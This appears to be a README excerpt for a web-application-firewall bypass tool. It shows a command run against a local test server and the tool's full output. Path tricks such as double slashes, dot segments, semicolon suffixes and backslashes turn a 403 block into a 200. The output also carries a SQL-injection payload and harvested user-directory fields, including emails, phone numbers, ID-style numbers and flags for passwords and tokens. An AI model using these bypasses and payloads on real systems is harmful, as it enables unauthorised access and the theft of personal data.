 $ python3 wafbypass.py -u http://127.0.0.1:8080/users --mode path --level 2 -t 2 --repeat 2 --timeout 15
[*] target   http://127.0.0.1:8080/users   mode=path   level=2   param=q   profile=generic
[*] payload  ' OR 1=1--
[*] baseline GET /users -> 403 / 18 bytes  "403 Blocked by WAF"
[*] control  GET -> 404 / 13 bytes  "404 Not Found"
MODE      VARIANT                METHOD STATUS  BYTES  VERDICT   SNIPPET
----------------------------------------------------------------------------------------------------
path      double-slash           GET    200     478    BYPASS    <html><head><title>User Directory</title></head><body><h1>Us...
path      dot-segment            GET    200     478    BYPASS    <html><head><title>User Directory</title></head><body><h1>Us...
path      pct-dot                GET    200     478    BYPASS    <html><head><title>User Directory</title></head><body><h1>Us...
path      semicolon-suffix       GET    200     478    BYPASS    <html><head><title>User Directory</title></head><body><h1>Us...
path      trailing-dot           GET    200     478    BYPASS    <html><head><title>User Directory</title></head><body><h1>Us...
path      trailing-slash         GET    200     478    BYPASS    <html><head><title>User Directory</title></head><body><h1>Us...
path      space-suffix           GET    404     13     NOTFOUND  404 Not Found
path      tab-suffix             GET    404     13     NOTFOUND  404 Not Found
path      slash-to-pct2f         GET    400     150    DIFF      <html> <head><title>400 Bad Request</title></head> <body> <c...
path      backslash              GET    200     478    BYPASS    <html><head><title>User Directory</title></head><body><h1>Us...
path      backslash-pct          GET    200     478    BYPASS    <html><head><title>User Directory</title></head><body><h1>Us...
path      case-toggle            GET    404     13     NOTFOUND  404 Not Found
path      dotdot-prefix          GET    403     548    DIFF      <html> <head><title>403 Forbidden</title></head> <body> <cen...
[+] SUMMARY variants=13 bypass=8 blocked=0 notfound=3 diff=2 error=0 unstable=0 challenge=0
[i] stability: 10/10 confirmed
[i] impact: payload=0 access=0 unknown=8 (access = transform slipped through, app response unchanged)
[+] BYPASS rows: path/double-slash(200), path/dot-segment(200), path/pct-dot(200), path/semicolon-suffix(200), path/trailing-dot(200), path/trailing-
slash(200), path/backslash(200), path/backslash-pct(200)
[+] FINDINGS (baseline 403 -> bypass 200)
path      double-slash           403->200 impact=unknown title='User Directory' emails=3 niks=3 phones=3 links=0 sensitive=password,token
"User Directory User Directory budi budi.santoso@example.co.id +6281234567890 3274010101900001 sari sari.wulandari@exampl"
path      dot-segment            403->200 impact=unknown title='User Directory' emails=3 niks=3 phones=3 links=0 sensitive=password,token
"User Directory User Directory budi budi.santoso@example.co.id +6281234567890 3274010101900001 sari sari.wulandari@exampl"
path      pct-dot                403->200 impact=unknown title='User Directory' emails=3 niks=3 phones=3 links=0 sensitive=password,token
"User Directory User Directory budi budi.santoso@example.co.id +6281234567890 3274010101900001 sari sari.wulandari@exampl"
path      semicolon-suffix       403->200 impact=unknown title='User Directory' emails=3 niks=3 phones=3 links=0 sensitive=password,token
"User Directory User Directory budi budi.santoso@example.co.id +6281234567890 3274010101900001 sari sari.wulandari@exampl"
path      trailing-dot           403->200 impact=unknown title='User Directory' emails=3 niks=3 phones=3 links=0 sensitive=password,token
"User Directory User Directory budi budi.santoso@example.co.id +6281234567890 3274010101900001 sari sari.wulandari@exampl"
path      trailing-slash         403->200 impact=unknown title='User Directory' emails=3 niks=3 phones=3 links=0 sensitive=password,token
"User Directory User Directory budi budi.santoso@example.co.id +6281234567890 3274010101900001 sari sari.wulandari@exampl"
path      backslash              403->200 impact=unknown title='User Directory' emails=3 niks=3 phones=3 links=0 sensitive=password,token
"User Directory User Directory budi budi.santoso@example.co.id +6281234567890 3274010101900001 sari sari.wulandari@exampl"
path      backslash-pct          403->200 impact=unknown title='User Directory' emails=3 niks=3 phones=3 links=0 sensitive=password,token
"User Directory User Directory budi budi.santoso@example.co.id +6281234567890 3274010101900001 sari sari.wulandari@exampl"